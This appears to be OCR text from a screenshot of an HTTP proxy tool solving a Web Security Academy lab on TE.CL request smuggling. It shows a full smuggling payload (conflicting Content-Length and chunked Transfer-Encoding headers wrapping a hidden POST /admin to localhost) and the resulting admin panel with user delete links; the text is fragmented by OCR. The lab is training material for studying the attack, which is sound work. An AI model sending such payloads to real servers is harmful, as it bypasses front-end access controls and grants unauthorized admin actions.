 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host:
0a2500cd0435f943c06a4ed4002f006e.web-security-academy.
net
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 71
9 POST /admin HTTP/1.1
10 HOST: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 19
13
14 x=1
15 0
16
17
Search...
0 matches
Web Secu
Academy
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, TE.CL
vulnerability
Back to lab description
LAB Not solved
Home
|
Admin panel
|
My account
|
Users
carlos - Delete
wiener - Delete